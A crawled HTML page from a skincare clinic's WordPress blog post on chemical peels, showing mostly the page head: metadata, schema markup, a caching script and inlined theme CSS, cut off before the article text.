

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/
body_size: 24437
content:
<!DOCTYPE html><html lang="en-US" class="wpex-color-scheme-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="generator" content="Total WordPress Theme v5.11.1"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Look And Feel Your Best With Chemical Peels | Bentley</title><meta name="description" content="If your facial skin is beginning to show signs of aging, you may very well benefit from a chemical peel treatment. Chemical peels can help smooth the skin, elim" /><link rel="canonical" href="https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Look And Feel Your Best With Chemical Peels | Bentley" /><meta property="og:description" content="If your facial skin is beginning to show signs of aging, you may very well benefit from a chemical peel treatment. Chemical peels can help smooth the skin, eliminate the appearance of fine lines and wrinkles, and reduce the prominence of certain blemishes such as age spots, freckles, and injury scars. A chemical peel is&hellip;" /><meta property="og:url" content="https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/" /><meta property="og:site_name" content="Bentley Skincare &amp; Wellness" /><meta property="article:published_time" content="2018-10-08T09:00:07+00:00" /><meta property="article:modified_time" content="2024-12-13T17:00:42+00:00" /><meta property="og:image" content="https://www.bentleyskincare.com/wp-content/uploads/2018/10/chemical-peels.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="467" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bell" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bell" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#article","isPartOf":{"@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/"},"author":{"name":"bell","@id":"https://www.bentleyskincare.com/#/schema/person/a706e4dad0767e3f17d7f426827d5b27"},"headline":"Look And Feel Your Best With Chemical Peels","datePublished":"2018-10-08T09:00:07+00:00","dateModified":"2024-12-13T17:00:42+00:00","mainEntityOfPage":{"@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/"},"wordCount":551,"publisher":{"@id":"https://www.bentleyskincare.com/#organization"},"image":{"@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#primaryimage"},"thumbnailUrl":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/chemical-peels.jpg","keywords":["chemical peels"],"articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/","url":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/","name":"Look And Feel Your Best With Chemical Peels | Bentley","isPartOf":{"@id":"https://www.bentleyskincare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#primaryimage"},"image":{"@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#primaryimage"},"thumbnailUrl":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/chemical-peels.jpg","datePublished":"2018-10-08T09:00:07+00:00","dateModified":"2024-12-13T17:00:42+00:00","breadcrumb":{"@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#primaryimage","url":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/chemical-peels.jpg","contentUrl":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/chemical-peels.jpg","width":900,"height":467,"caption":"a person posing for the camera"},{"@type":"BreadcrumbList","@id":"https://www.bentleyskincare.com/blog/look-feel-best-chemical-peels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bentleyskincare.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.bentleyskincare.com/blog/"},{"@type":"ListItem","position":3,"name":"Blog","item":"https://www.bentleyskincare.com/blog/"},{"@type":"ListItem","position":4,"name":"Look And Feel Your Best With Chemical Peels"}]},{"@type":"WebSite","@id":"https://www.bentleyskincare.com/#website","url":"https://www.bentleyskincare.com/","name":"Bentley Skincare &amp; Wellness","description":"","publisher":{"@id":"https://www.bentleyskincare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bentleyskincare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bentleyskincare.com/#organization","name":"Bentley Skincare &amp; Wellness","url":"https://www.bentleyskincare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/#/schema/logo/image/","url":"https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png","contentUrl":"https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png","width":220,"height":88,"caption":"Bentley Skincare &amp; Wellness"},"image":{"@id":"https://www.bentleyskincare.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bentleyskincare.com/#/schema/person/a706e4dad0767e3f17d7f426827d5b27","name":"bell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/#/schema/person/image/","url":"https://www.bentleyskincare.com/wp-content/litespeed/avatar/a2f9944965430e39a1c6f19c2f505312.jpg?ver=1768935032","contentUrl":"https://www.bentleyskincare.com/wp-content/litespeed/avatar/a2f9944965430e39a1c6f19c2f505312.jpg?ver=1768935032","caption":"bell"},"url":"https://www.bentleyskincare.com/blog/author/bell/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Bentley Skincare &amp; Wellness &raquo; Feed" href="https://www.bentleyskincare.com/feed/" /><link rel="preload" href="https://www.bentleyskincare.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id="litespeed-ccss">.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-6{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-6{width:50%}}.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex:after,.vc_row.vc_row-flex:before{display:none}.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container{align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section.vc_section-flex{box-sizing:border-box;display:flex;flex-flow:column nowrap}.vc_section.vc_section-flex:after,.vc_section.vc_section-flex:before{display:none}.vc_section.vc_section-o-content-middle{justify-content:center}.vc_section.vc_section-o-content-middle:after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_separator .vc_sep_holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}html,body,div,span,h1,h2,p,img,ul,li,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}header,nav{display:block}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}:root{--wpex-white:#fff;--wpex-black:#000;--wpex-gray-50:#fafafa;--wpex-gray-100:#f7f7f7;--wpex-gray-200:#eee;--wpex-gray-300:#e0e0e0;--wpex-gray-400:#bdbdbd;--wpex-gray-500:#9e9e9e;--wpex-gray-600:#757575;--wpex-gray-700:#616161;--wpex-gray-800:#424242;--wpex-gray-900:#222;--wpex-gray-A900:#262626;--wpex-blue:#4a97c2;--wpex-blue-alt:#327397;--wpex-green:#87bf17;--wpex-green-alt:#679212;--wpex-red:#f73936;--wpex-red-alt:#bf0a08;--wpex-orange:#ee7836;--wpex-orange-alt:#cf5511;--wpex-purple:#9a5e9a;--wpex-purple-alt:#653e65;--wpex-pink:#f261c2;--wpex-pink-alt:#bc0f83;--wpex-teal:#00b3b3;--wpex-teal-alt:#006f6f;--wpex-brown:#804b35;--wpex-brown-alt:#5c3626;--wpex-gold:#fa3;--wpex-gold-alt:#ff9500;--wpex-rosy:#ea2487;--wpex-rosy-alt:#b81265;--wpex-grey:#bdbdbd;--wpex-grey-alt:#9e9e9e;--wpex-accent:#1a73e8;--wpex-accent-alt:#1464cc;--wpex-on-accent:var(--wpex-white);--wpex-on-accent-alt:var(--wpex-white);--wpex-red-error:#dc3232;--wpex-green-success:#46b450;--wpex-yellow-warning:#ffb900;--wpex-blue-info:#00a0d2;--wpex-star-rating-color:#ffc833;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-700);--wpex-text-3:var(--wpex-gray-600);--wpex-text-4:var(--wpex-gray-500);--wpex-surface-1:var(--wpex-white);--wpex-surface-2:var(--wpex-gray-100);--wpex-surface-3:var(--wpex-gray-200);--wpex-surface-4:var(--wpex-gray-300);--wpex-alert-bg:var(--wpex-surface-3);--wpex-alert-color:#32373c;--wpex-info-bg:#e5f5fa;--wpex-success-bg:#ecf7ed;--wpex-warning-bg:#fff8e5;--wpex-error-bg:#fbeaea;--wpex-bg-color:var(--wpex-surface-1);--wpex-border-main:var(--wpex-surface-3);--wpex-heading-color:var(--wpex-text-1);--wpex-input-color:var(--wpex-text-2);--wpex-input-bg:var(--wpex-surface-1);--wpex-input-border-color:var(--wpex-surface-4);--wpex-focus-input-color:var(--wpex-input-color);--wpex-focus-input-bg:var(--wpex-input-bg);--wpex-focus-input-border-color:var(--wpex-input-border-color);--wpex-table-thead-bg:var(--wpex-surface-2);--wpex-table-thead-color:var(--wpex-text-1);--wpex-table-th-color:var(--wpex-text-1);--wpex-table-cell-border-color:var(--wpex-border-main);--wpex-brands-facebook:#1877f2;--wpex-brands-twitter:#1da1f2;--wpex-brands-pinterest:#bd081c;--wpex-brands-linkedin:#0a66c2;--wpex-text-xs:.846em;--wpex-text-sm:.923em;--wpex-text-base:1em;--wpex-text-md:1.077em;--wpex-text-lg:1.231em;--wpex-text-xl:1.385em;--wpex-text-2xl:1.615em;--wpex-text-3xl:1.846em;--wpex-text-4xl:2.154em;--wpex-text-5xl:2.462em;--wpex-text-6xl:2.769em;--wpex-text-7xl:3.231em;--wpex-rounded-xs:3px;--wpex-rounded-sm:5px;--wpex-rounded:10px;--wpex-rounded-md:15px;--wpex-rounded-lg:20px;--wpex-rounded-full:9999px;--wpex-leading-tight:1.25;--wpex-leading-snug:1.375;--wpex-leading-normal:1.5;--wpex-leading-relaxed:1.625;--wpex-leading-loose:2;--wpex-tracking-tighter:-.05em;--wpex-tracking-tight:-.025em;--wpex-tracking-normal:0;--wpex-tracking-wide:.025em;--wpex-tracking-wider:.05em;--wpex-tracking-widest:.1em;--wpex-radius-blob-1:30% 70% 70% 30%/53% 30% 70% 47%;--wpex-radius-blob-2:53% 47% 34% 66%/63% 46% 54% 37%;--wpex-radius-blob-3:37% 63% 56% 44%/49% 56% 44% 51%;--wpex-radius-blob-4:63% 37% 37% 63%/43% 37% 63% 57%;--wpex-radius-blob-5:49% 51% 48% 52%/57% 44% 56% 43%;--wpex-shadow-xs:0 0 0 1px rgba(0,0,0,.05);--wpex-shadow-sm:0 1px 2px 0 rgba(0,0,0,.05);--wpex-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);--wpex-shadow-md:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);--wpex-shadow-lg:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);--wpex-shadow-xl:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04);--wpex-shadow-2xl:0 25px 50px -12px rgba(0,0,0,.25);--wpex-shadow-inner:inset 0 2px 4px 0 rgba(0,0,0,.06);--wpex-focus-shadow-outline:0 0 0 3px rgba(66,153,225,.5);--wpex-row-gap:20px;--wpex-font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wpex-font-serif:Georgia,Cambria,"Times New Roman",Times,serif;--wpex-font-mono:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wpex-el-margin-bottom:20px;--wpex-bold:600;--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-btn-font-size:1em;--wpex-btn-border-radius:var(--wpex-rounded-xs);--wpex-btn-font-weight:400;--wpex-btn-padding:.538em 1.077em;--wpex-btn-line-height:var(--wpex-body-line-height,1.65);--wpex-btn-border-width:0;--wpex-btn-border-style:none;--wpex-btn-letter-spacing:inherit;--wpex-btn-text-transform:inherit;--wpex-btn-font-family:inherit;--wpex-btn-font-style:inherit;--wpex-heading-line-height:var(--wpex-leading-snug);--wpex-heading-font-weight:var(--wpex-bold);--wpex-container-width:980px;--wpex-container-max-width:90%;--wpex-content-area-width:69%;--wpex-primary-sidebar-width:26%;--wpex-boxed-layout-gutter:30px;--wpex-input-font-size:1em;--wpex-input-line-height:var(--wpex-leading-relaxed);--wpex-input-border-radius:var(--wpex-rounded-xs);--wpex-input-padding:6px 10px;--wpex-input-border-width:1px;--wpex-input-border-style:solid;--wpadminbar-height:32px}@media screen and (max-width:782px){:root{--wpadminbar-height:46px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{left:8px;top:-46px}html{overflow-x:hidden;overflow-y:scroll}body{font-family:var(--wpex-body-font-family,var(--wpex-font-sans));font-size:var(--wpex-body-font-size,13px);line-height:var(--wpex-body-line-height,var(--wpex-leading-relaxed));color:var(--wpex-text-2);background-color:var(--wpex-bg-color);overflow-x:hidden}@supports (overflow:clip){html,body{overflow-x:clip}}.container{width:var(--wpex-container-width);margin:0 auto}.wpex-responsive .container{max-width:var(--wpex-container-max-width)}.content-full-width .content-area{width:100%}#wrap{position:relative}.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden}p{margin:0 0 var(--wpex-el-margin-bottom)}a{color:var(--wpex-link-color,var(--wpex-accent));text-decoration-line:var(--wpex-link-decoration-line);text-decoration-color:var(--wpex-link-decoration-color);text-decoration-style:var(--wpex-link-decoration-style);text-decoration-thickness:var(--wpex-link-decoration-thickness);text-underline-offset:var(--wpex-link-underline-offset)}h1,h2{margin:30px 0 var(--wpex-el-margin-bottom)}h1,h2,.wpex-heading{color:var(--wpex-heading-color);font-style:var(--wpex-heading-font-style);font-weight:var(--wpex-heading-font-weight);font-family:var(--wpex-heading-font-family);line-height:var(--wpex-heading-line-height);letter-spacing:var(--wpex-heading-letter-spacing);text-transform:var(--wpex-heading-text-transform)}h1{font-size:var(--wpex-text-3xl)}h2{font-size:var(--wpex-text-2xl)}ul{margin-left:var(--wpex-list-margin-side,32px);margin-bottom:var(--wpex-list-margin-bottom,var(--wpex-el-margin-bottom));list-style-position:var(--wpex-list-style-position,"outside")}li ul{--wpex-list-margin-bottom:0;--wpex-list-margin-side:var(--wpex-child-list-margin-side,32px)}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}.theme-button{display:inline-block;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;text-align:center;max-width:100%;padding:var(--wpex-btn-padding);background-color:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight)}.theme-txt-link{--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.theme-button-icon-right{padding-left:.769em}body .textcenter{text-align:center}.wpex-hamburger-icon{position:relative;display:inline-block;height:calc((var(--wpex-hamburger-icon-bar-height,3px)*3) + (var(--wpex-hamburger-icon-gutter,4px)*2));width:calc(var(--wpex-hamburger-icon-width,22px))}.wpex-hamburger-icon>span,.wpex-hamburger-icon>span:before,.wpex-hamburger-icon>span:after{background:currentColor;content:'';display:block;left:0;position:absolute;height:var(--wpex-hamburger-icon-bar-height,3px);width:100%;transform-style:preserve-3d}.wpex-hamburger-icon>span{top:50%;margin-top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px)/2))}.wpex-hamburger-icon>span:before{top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}.wpex-hamburger-icon>span:after{top:calc((var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}#site-scroll-top{min-height:35px;min-width:35px;font-size:16px;z-index:998}#top-bar{--wpex-link-color:currentColor;--wpex-hover-link-color:var(--wpex-link-color);--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}#site-logo .logo-img{vertical-align:middle;height:auto;max-width:100%}.wpex-dropdown-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu>.menu-item{float:left}.wpex-dropdown-menu .menu-item{position:relative;white-space:nowrap}.wpex-dropdown-menu .sub-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul){position:absolute;top:100%;left:0;visibility:hidden;opacity:0;z-index:-10}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul) .sub-menu{top:0;left:100%}.main-navigation a{text-decoration:none}.main-navigation-ul .sub-menu{min-width:var(--wpex-dropmenu-width,140px)}.main-navigation-ul>.menu-item:not(:last-child){margin-right:var(--wpex-main-nav-gutter)}.main-navigation-ul>.menu-item>a{display:block;color:var(--wpex-main-nav-link-color,var(--wpex-text-2));background:var(--wpex-main-nav-link-bg);padding:var(--wpex-main-nav-link-padding-y,0px) var(--wpex-main-nav-link-padding-x,0px);line-height:normal}.main-navigation-ul>.menu-item>a>.link-inner{display:inline-block;line-height:normal;background:var(--wpex-main-nav-link-inner-bg);border-radius:var(--wpex-main-nav-link-inner-border-radius,3px);padding:var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x)}.main-navigation .nav-arrow.top-level{margin-left:4px}.main-navigation .nav-arrow.second-level{margin-left:auto;padding-left:.615em;text-align:right}.main-navigation-ul .sub-menu{padding:var(--wpex-dropmenu-padding,0px);background:var(--wpex-dropmenu-bg,var(--wpex-surface-1));box-shadow:var(--wpex-dropmenu-box-shadow);border:var(--wpex-dropmenu-border-width,1px) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu ul{text-align:left}.main-navigation-ul .sub-menu .menu-item{padding:0}.main-navigation-ul .sub-menu .menu-item:first-child ul{margin-top:0}.main-navigation-ul .sub-menu .menu-item a{display:block;float:none;padding:var(--wpex-dropmenu-link-padding-y,8px) var(--wpex-dropmenu-link-padding-x,12px);height:auto;margin:0;border:0;line-height:1.4em;font-size:.923em;color:var(--wpex-dropmenu-link-color,var(--wpex-text-2));border-bottom:var(--wpex-dropmenu-link-border-width,var(--wpex-dropmenu-border-width,1px)) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu .menu-item:last-child>a{border-bottom:0}.main-navigation-ul>.menu-item.menu-button>a>.link-inner,.main-navigation .menu-button>a>.link-inner{color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight);background:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);padding:var(--wpex-menu-btn-padding,var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x))}.menu-button{--wpex-btn-font-size:1em}.navbar-fixed-line-height .main-navigation-ul>.menu-item>a{height:var(--wpex-main-nav-height,50px);line-height:var(--wpex-main-nav-line-height,var(--wpex-main-nav-height,50px))}#site-header.shrink-sticky-header{width:100%}.shrink-sticky-header.on-shrink-adjust-height:not(.fixed-scroll--mobile-only) #site-logo .logo-img{max-height:var(--wpex-site-header-shrink-start-height,60px);width:auto}.anim-shrink-header #site-logo .logo-img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);width:auto}.navbar-style-five{--wpex-main-nav-link-padding-y:0px;--wpex-main-nav-link-padding-x:4px;--wpex-main-nav-link-inner-padding-y:.5em;--wpex-main-nav-link-inner-padding-x:.8em;--wpex-main-nav-gutter:0px;background:var(--wpex-main-nav-bg,transparent)}#mobile-menu{--wpex-link-color:currentColor;--wpex-hover-link-color:currentColor}#mobile-menu a{position:relative;font-size:22px;text-decoration:none;display:inline-flex;align-items:center}.wpex-dropdowns-shadow-five{--wpex-dropmenu-box-shadow:0 5px 11px 0 rgba(0,0,0,.24)}.wpex-dropdown-top-border .main-navigation-ul .menu-item .sub-menu{border-left:0;border-right:0;border-bottom:0;border-top-style:solid;border-top-width:var(--wpex-dropmenu-colored-top-border-width,3px);border-top-color:var(--wpex-dropmenu-colored-top-border-color,var(--wpex-accent))}.wpex-dropdown-style-minimal{--wpex-dropmenu-padding:10px;--wpex-dropmenu-link-border-width:0;--wpex-hover-dropmenu-link-bg:transparent;--wpex-hover-dropmenu-link-color:var(--wpex-black)}.wpex-dropdown-style-minimal #site-navigation .main-navigation-ul .sub-menu{border-radius:var(--wpex-rounded-xs)}.main-navigation .megamenu{position:static}.main-navigation .megamenu>.sub-menu{display:grid;width:100%;left:0;right:auto;border-radius:0;padding:var(--wpex-megamenu-padding,calc(var(--wpex-megamenu-gutter,24px)/2));gap:var(--wpex-megamenu-gutter,24px)}.main-navigation .megamenu>.sub-menu .nav-arrow{display:none}.main-navigation .megamenu>.sub-menu>.menu-item{--wpex-dropmenu-border-width:0px;--wpex-dropmenu-link-border-width:0px;display:block;float:left;padding:0;margin:0;width:100%}.main-navigation .megamenu>.sub-menu>.menu-item:not(:first-child):before{content:'';display:block;position:absolute;top:0;left:calc(-1*(var(--wpex-megamenu-gutter,24px)/2));transform:translateX(-50%);height:100%;width:0;border-left:var(--wpex-megamenu-divider-width,1px) solid var(--wpex-megamenu-divider-color,var(--wpex-dropmenu-border-color,var(--wpex-surface-3)))}.main-navigation .megamenu>.sub-menu>.menu-item a{word-wrap:break-word;white-space:normal}.main-navigation .megamenu>.sub-menu>.menu-item.menu-item-has-children>a{margin-bottom:var(--wpex-megamenu-heading-margin-bottom,0px)}.main-navigation .megamenu>.sub-menu>.menu-item.menu-item-has-children>a .link-inner{font-weight:var(--wpex-megamenu-heading-font-weight,var(--wpex-bold));color:var(--wpex-megamenu-heading-color,var(--wpex-text-1));font-size:var(--wpex-megamenu-heading-font-size,1.03em)}.main-navigation .megamenu>.sub-menu>.menu-item>.sub-menu{position:relative;list-style:none;display:block!important;margin:0!important;padding:0!important;top:initial!important;left:initial!important;right:initial!important;width:100%!important;min-width:0!important;position:relative!important;opacity:1!important;border:none!important;box-shadow:none!important}.main-navigation .megamenu.col-4>.sub-menu{grid-template-columns:repeat(4,minmax(0,2fr))}@media only screen and (max-width:959px){:root{--wpex-content-area-width:100%;--wpex-primary-sidebar-width:100%}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}}.wpex-heading{display:block;font-size:inherit;margin:0;padding:0}.wpex-text-4{color:var(--wpex-text-4)}.wpex-surface-1{background-color:var(--wpex-surface-1)}.wpex-surface-2{background-color:var(--wpex-surface-2)}.wpex-items-center{align-items:center}.wpex-bg-black{background-color:var(--wpex-black)}.wpex-rounded-inherit{border-radius:inherit}.wpex-rounded-full{border-radius:var(--wpex-rounded-full)!important}.wpex-border-main{border-color:var(--wpex-border-main)}.wpex-border-solid{border-style:solid}.wpex-border-b{border-bottom-width:1px}.wpex-box-content{box-sizing:content-box}.wpex-hidden{display:none}.wpex-inline-block{display:inline-block}.wpex-flex{display:flex}.wpex-inline-flex{display:inline-flex}.wpex-table{display:table}.wpex-table-cell{display:table-cell}.wpex-flex-grow{flex-grow:1}.wpex-flex-shrink-0{flex-shrink:0}.wpex-float-none{float:none}.wpex-text-sm{font-size:var(--wpex-text-sm)}.wpex-text-3xl{font-size:var(--wpex-text-3xl)}.wpex-h-100{height:100%}.wpex-justify-center{justify-content:center}.wpex-last-mr-0>:last-child{margin-right:0}.wpex-mr-5{margin-right:5px}.wpex-mb-5{margin-bottom:5px}.wpex-mr-10{margin-right:10px}.wpex-mb-15{margin-bottom:15px}.wpex-mr-25{margin-right:25px}.wpex-mb-25{margin-bottom:25px}.wpex-opacity-0{opacity:0}.wpex-opacity-60{opacity:.6}.wpex-overflow-clip{overflow:hidden}@supports (overflow:clip){.wpex-overflow-clip{overflow:clip}}.wpex-py-15{padding-top:15px;padding-bottom:15px}.wpex-py-30{padding-top:30px;padding-bottom:30px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-inset-0{top:0;right:0;bottom:0;left:0}.wpex-top-50{top:50%}.wpex-right-0{right:0}.wpex-bottom-0{bottom:0}.wpex-text-left{text-align:left}.wpex-text-center{text-align:center}.wpex-inherit-color{color:inherit}.wpex-child-inherit-color *:not(.theme-button):not(.button):not(.wpex-alert):not(.wpex-heading):not(pre):not(code){color:inherit}.wpex-no-underline{text-decoration-line:none}.-wpex-translate-y-50{transform:translateY(-50%)}.wpex-align-middle{vertical-align:middle}.wpex-invisible{visibility:hidden}.wpex-z-99{z-index:99}.wpex-z-9999{z-index:9999}.hidden{display:none}@media only screen and (max-width:1000px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:1001px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}#site-logo.header-five-logo:not(.display){display:none}}.vc_column-inner{margin-bottom:var(--wpex-vc-column-inner-margin-bottom)}.vc_row,.vc_section{position:relative}.wpb_row,.wpb_content_element{margin-bottom:var(--wpex-vc-elements-bottom-margin,0px)}body .wpex-vc-bg-fixed{background-attachment:fixed!important;background-repeat:no-repeat!important;background-size:cover}body .wpex-vc-bg-center{background-position:center!important}@media only screen and (max-width:1080px){body .wpex-vc-bg-fixed{background-attachment:scroll!important}}:root{--wpex-vc-gutter:30px}.no-bottom-margins .vc_column-inner{--wpex-vc-column-inner-margin-bottom:0px;margin-bottom:0}.vc-max-width-80{margin:0 10%}.vc_row.wpex-vc_row-mx-auto{margin-left:auto!important;margin-right:auto!important}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-full-width-section,.wpex-vc-full-width-row{--vp-width:calc(100vw - 